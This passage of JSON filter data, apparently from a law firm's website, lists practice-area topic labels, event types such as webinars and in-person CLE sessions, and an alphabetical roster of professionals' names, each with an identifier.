Employment","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bef69e3716184c3d8b4512286832ebc9","Label":"Legal Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0176b6b561e64ab4bc23e7efd96fcfb2","Label":"Legislative","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afc453b04302460e82a11c5a31aa0769","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"083d35a7c137463394f263bf6771588a","Label":"Litigation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3a24eefc4e94692a8902f3dc87eb002","Label":"Litigation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fd58c97210904f91b1f8248299b074c8","Label":"Lobbying and Political Activity","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f01bdffa6dc4427bb3d0b73bab68186","Label":"Meeting and Vendor Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"663f935f847c428d81ef20e4ccf201a8","Label":"Miscellaneous","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f750da620de4cb58b64102f647e6634","Label":"NEPA and State NEPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c0b70329ed9f443380336f57d4a84fab","Label":"News","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d03c30a2043450cb48652e6cb2cd0f9","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8bdd8577510547d6a27321ffb09d666f","Label":"Policy","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"36910953193349f89aaf900d59187586","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6df470eb347b40faaec35df89f252104","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2517cec905eb4cb5b52cc9c39536f549","Label":"Prop 65","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9c71eef58c5540e2b0e1cfc796890a8d","Label":"Real Estate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c176da122dea4e3aa724cfd2c3496d32","Label":"Recording Available","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d2aa70b1804a16bc2ab87c6d2d0e25","Label":"Regulatory","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c01de7fe2846482f8a1b5a8049ba1dcc","Label":"Regulatory","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"959231a6873546929a1b2db44edad436","Label":"Regulatory","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"53291b811d33425db89a581fc370360d","Label":"Sanctions","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"99eee5cc326d4e93a5d0957aff2cc3a9","Label":"Social Media","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"aaadd79c471c4948978fe699255595e0","Label":"Tax and Employee Benefits","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3a049a3773654de8a901fa3c8d27eab7","Label":"Tax and Wealth Planning","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e2910e558c294ffbb0de2948a1ba6bd0","Label":"Teaming Agreements","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"49c9055067c54be2897eb10d151731a0","Label":"Technology","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"af6dbc7673ad410ba36877c6d5f77f10","Label":"Transportation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"40ebeb6ae783458bb5d0df9e0907c54d","Label":"Transportation and Transportation Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9bb42cecd58b422c8f71d1f76782512d","Label":"Waters of the United States","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e9b613c5af9f4e99b261815ac82749ef","Label":"Zoning and Land Use","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Event Type","QueryKey":"subtype","FilterKey":null,"Type":1,"Options":[{"Value":"7affeca292c1444a89a0e67777291f46","Label":"In Person CLE","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4ace69bf774748059a443fea90e8bac6","Label":"In Person","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2315594321884ab58321524ef255957c","Label":"Webinar","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Professional","QueryKey":"professional","FilterKey":null,"Type":2,"Options":[{"Value":"7123238f67e04529adafcfc1b963b720","Label":"Thaddeus R. Kleckley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"49ac8d7b9d3f4400a4c2cc6da78aeed1","Label":"Ryann M. Aaron","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62c4972e43114067971114ce9f0fa535","Label":"Nana-Kwabena Abrefah","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56f84ecda4624a3b88c21cfea9716c45","Label":"Steven A. Adducci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae3275c8fbd457fb641039ff87cd4db","Label":"Valentin G. Aguilar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c66b6c4819e446aaed08b45607a9ab5","Label":"Loren K. Aho","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc3bebef6a504759a86aac82958cdf81","Label":"Saminaz Akhter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18bbc23bed474288a50ba84b5026bc3d","Label":"Megan L. Algya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c3e3fceef2a443dae3ae147d5040158","Label":"Ashleigh A. Allione","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"916317013ff54dc788960b74a905d310","Label":"Matthew J. Allman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bc831551a27468a8689326dec701963","Label":"Taskeen Aman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ae7a28b71654fb097f52bd8e8b7df0e","Label":"Hirsh M. Ament","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"874c09ee7b7447e19704a041c3b3e678","Label":"Neda Ameri","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cae3969d63dc4d898e616d468d9bd333","Label":"Ryan M. Andrews","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"282875ba978e49e09ecfefac01242a97","Label":"Michael M. Aphibal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92e0e9c654304e3d8e083a831168aa7c","Label":"Jessica Arett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bbb02a34e2a41f5b247bcf13d50149e","Label":"Katelyn R. Asmus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"349b907efd72437d8ce713d96f7ef088","Label":"Harry I. Atlas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1495f257243543deb19e6c79d870db1d","Label":"Hilary G. Atzrott Hamburg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0484524e0ae84223ae8f6c605f792702","Label":"Roy Auh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"13554ec43ec248638be2b2ea4015053c","Label":"Gueter Aurelien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d5af894f4a624998a4b0de64bcb4925e","Label":"Erin J.D. Austin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93f5cba7fbee4ea998ab729b79ae97f7","Label":"Claude E. Bailey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da27a689f35c4e7ab0f361e859ca560e","Label":"J. Douglas Baldridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"436f4fb915d34b0696f80294a1038e6b","Label":"Marcella Ballard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"db3f31655e014cd78bfcab3db997e945","Label":"John Banghart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c2f5aa1d95d444d689b2b3426324b98c","Label":"Megan Barbero","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c5db3c5221134a1d8ede6942a0432151","Label":"Elizabeth M. Barket Kremser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a5e375351c44ed087abd1a66c77a6f0","Label":"Ethan S. Barnes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"971feea3dd714a3e95c1847a09a5d773","Label":"James D. Barnette","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d13bf565cc964b21bc1b77563a77a102","Label":"Anu Baron","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92d1c05fff394f65be149f32fc22ab48","Label":"David K. Barr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31e86551cfa046a4b7cf1c70e5a37278","Label":"Kelly DeMarchis Bastide","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80043474516743b494a7d53d79874512","Label":"Shannon E. Beamer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8968c35611f548bab2b449dbb7ff088d","Label":"Anne-Thérèse Béchamps","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcc5c3c5786c4779b31010d56b5309a2","Label":"Jessie F. Beeber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e2721cc98a3f43608a9840cb7815b2b0","Label":"Ellen Traupman Berge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a643867103984f34b72403537aacf756","Label":"Paul S. Bernstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"edd1b35815a848f686ec278b7d300103","Label":"Andrew E. Bigart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1125659baf94a6387194bb4a53d010b","Label":"Teresa M. Biviano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"90fe342f83f5489f9784282b4cdbe6fb","Label":"Caitlin C. Blanche","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80bd3f02b5aa43a68c3911cc94c6bca7","Label":"Emma R. W. Blaser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6a620e3fdd7e4f2a813fed3544992a2a","Label":"Michael A. Bloom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dee2ef0c704549eb85829418dfd13229","Label":"W. Barry Blum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58195808a8274c729b8196bcd05ad561","Label":"Aaron S. Blynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e814f2a7e31d46a7912efa9e36896898","Label":"James Y. Boland","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f04be3a2f0d84a8f8884dea21d14e02d","Label":"Robert J. Bolger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e073ea32e51a4989b5dabf9a82e30aeb","Label":"William G. Bolgiano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a0387775586d4731b5ffc53d0e429f9c","Label":"David M. Bonelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95494fdaa374444e82558fd92aaa6935","Label":"Christopher L. Boone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04ef6a4f0db0425f9c8db68299bec8a5","Label":"Christopher P. Borello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41464939af5140eabbc30a5e34d4ac8c","Label":"Alexander Botting","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5175cc7db1084214913152d9a3fabb6c","Label":"Laura Skowronski Bouyea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ce6857167e44372a34154a3cf62e486","Label":"Bryana A. Bowman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50375f5f3a7c4c00b1afdfcb4d805cab","Label":"Thomas M. Boyd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"65ace3b232c547959a1940590e58fadd","Label":"Patrick J. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f0834eb001b4ae790ffe93494e63e87","Label":"Edward P. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27ad4c05dade4106859893ccb6f52684","Label":"Jeffrey A. Brand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c997ce8dc3834ed6b1e0e38f7945d8a1","Label":"Lee S. Brenner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e6eba3f31ab48f48f3b80d896d8aa1d","Label":"Michael J. Bresnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26276f37de2b41a38f1627ca487946de","Label":"William J. Briggs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"301616603d6d41a0ba1b0845139842a0","Label":"Sarah S. Brooks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"324c2ab0880540b4bccad2c13235e454","Label":"Cassandra W. Brumback","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01f360f079ee436face7eed6e1720dfd","Label":"Christina K. Brunka","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c7664611ea84164b49c8730cb4c0bfc","Label":"Jennifer J. Bruton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0edbde031ad342e9a93187fe124a2d8a","Label":"Evelynn A. Bui","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de81f7df14de4cd0bb22743ccb65bfa8","Label":"James H. Burnley IV","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"713d34b8bdc24b358227dd948f97f4e0","Label":"Robin L.S. Burroughs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f293a1bce1044509bf03bf424d83a9e","Label":"Darek S. Bushnaq","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c3109a7024147dd81408ad05a43165d","Label":"Manny J. Caixeiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"369a338fdb7944d6b6aba02f6125accc","Label":"Konstantina (Tina) A. Calabro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c79d5d0ef5a4f419ddf43341d0f59b9","Label":"Carol V. Calhoun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f80b2c8346b4a04ba5fadbb77c5c4d5","Label":"Eden R. Caliendo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c1dd19e6912473d9ab6e24107a59646","Label":"Walter R. Calvert","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"364482e5cd14489ba7167d5a2ca2c847","Label":"Jean-Paul Cart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f9fa003a0fb46ef973776af8dee563b","Label":"Witt W. Chang","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e767bf702df4e07baa27fc3903f2231","Label":"Taylor S. Chapman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"79452899d80346c5a3a1680b4ac2edb7","Label":"Enoch N. Cheung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ca9345e7c9642c993984530c433d550","Label":"Nicholas D. Choate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6074ac1671ef4398ab6eb3918c904fa6","Label":"Wallace E. Christner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5534ad580954f6bbc81aa2e87468491","Label":"Grace Chung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b61ba9e22624618b820f783fc79bf01","Label":"Frank A. Ciatto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"abef8829329643b487f34204c98fb1b7","Label":"Frank C. Cimino","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20a8de31d30f4ae584c44ee6efb353de","Label":"Arthur E. Cirulnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4510f19e12954ecf9da1dff1ca415e08","Label":"Emilio W. Cividanes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b59b0206aea42efb770e3b864a6a8d7","Label":"Theresa Clardy LaFazia","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9742f0f15505448e8c00d49dd9aaa0d0","Label":"Brian J. Clark","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4c9d35f867d4a16a834ee496fc879e6","Label":"Justin A. Coen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"35360b1fed1a4b60aeb1e2cc3cc02750","Label":"Valerie Cohen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3328011a672b4faeabc1962a31051269","Label":"Roger A. Colaizzi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5a2d95d3982e48de8a83ba1614060e79","Label":"Cameron C. Cole","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8ce02d82ea4a57b3a81c3e9de88744","Label":"Dominick A. Conde","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18163c7092b3412d9aaef814ce3a706a","Label":"Elijah Conley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"32ec92d3f4dc4f249a7c12e4b59bb0f8","Label":"Christopher E. Conn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f55bc21123047b592dfbe90bb19ed0b","Label":"Christopher J. Conoscenti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8b4dc2308dc42c8b0d8acff8d8ef739","Label":"George E. Constantine","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a00f9e1fefec469abc50c8fbd9d99b1b","Label":"Belisario Contreras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"921615a6e6944ed4b7772cafcc8ebc53","Label":"Lawrence H. Cooke II","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b18c381fdcfb4ad9b604a264f219c319","Label":"Ashley W. Craig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bdb1fce994434cf988d3ef1adb2c0386","Label":"Gianna E. Cricco-Lizza","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a161e14ba20f4909b898f7b16133c765","Label":"Gregory A. Cross","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58622efeda384dd688ad31f3a9cd6449","Label":"Audrey Cubizolles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c6f66e531c34d4291e8d50837abfc7f","Label":"Andrew J. Currie","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44cbc0726e634cfc8a99328e0b0f0c6e","Label":"Jodie A. Curtis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93948a89b967488b90de6d109b9a9a69","Label":"Daniel F. Danello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e38f82babf494d6a96ab8ce1a8d652b3","Label":"Ronn S. Davids","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c7dedcb133046cb867d7aa8f84f77e6","Label":"Christopher S. Davidson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36655bd9895f4d35a0f8241ed6817389","Label":"Michael C. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ab84c2c226f4023adf9fa2eefdadb57","Label":"Carissa J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"70b7e0dd28aa4c10af88f3382e847e27","Label":"Gordon J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9839da8925664444aba8b96f6a67d8c2","Label":"Allison R. Day","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58b15b1b45fe4231a173a3ac85705eac","Label":"Paul A. Debolt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eff62885b3294757b6172644342ea0ee","Label":"Stephanie L. DeLong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7632935da20b442db2b78c998f8f0363","Label":"Alison J. DeMarco","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b26dcf86cb0f46528dcc892959406cb4","Label":"Ralph A. Dengler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67c002e3a76a47aaba90787ea438e118","Label":"Nicholas M. DePalma","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f1493e035cc94d2c8b0710f3be519c4a","Label":"Neha Dhindsa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"803e14209c82461795f0afd808df0ac2","Label":"Richard DiNucci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b49200e756549c18a689b7a7c432781","Label":"Samuel Disario","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0138cf0888f746b3ad9950a617823587","Label":"Stephanie P. Diu","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc9e286576d64102a581240119e19d6f","Label":"Sarah B. Donovan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"892ffcc040b6494aabc3ddd0f97dadc4","Label":"Jason M. Dorsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fdcd7258125241e28ac5d2dc9baface6","Label":"Leah A. Druckerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"02d186b4d66d42b190dea2b3d48cbc71","Label":"John V. Drzewicki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c30491520084c7caf97627a9b4c411c","Label":"Bridgette L. Dussman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"095f11b94a464c4da863a0f40f226c9d","Label":"James P. Dvorak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"493a25522b7c40fab03ee359e94b08e6","Label":"Jessica Serell Erenbaum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da6031a3aff840299e31fa92c7e30824","Label":"Geoffrey C. Etnire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cc9edf24ca41e18024909195d5dbd5","Label":"Mitchell Evall","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3231306dc63340fb9766b71a4d5899d8","Label":"Lisa Jose Fales","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7c6b702ee7b45b0ac3ca83c88b388e6","Label":"Margaret K. Fawal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de0cfd748acf4a45ae812f10f150b14a","Label":"David L. Feinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cff2909eb9944adbe706b805fe67a0a","Label":"Brian P. Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"439f61ccfd59481299ec8854f4e70f65","Label":"Matthew Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"89390a2e62b74140af5a6f2456dda681","Label":"Lauren Fields","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa15e0331ee949909b3fa37065bb99f8","Label":"Josh M. Finestone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"afb0391964f747bfa96921371dc8150c","Label":"David E. Fink","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f499232a6433418486ec17b838aa7c07","Label":"Sharoni S. Finkelstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7beeb0f1d4ca41c3806996441a6c7020","Label":"Kurt J. Fischer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"435c319175f54f8a925f909410ee1ecf","Label":"Emily A. Foehr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aedccb057cf04189aea405dfd9cddb64","Label":"Danielle R. 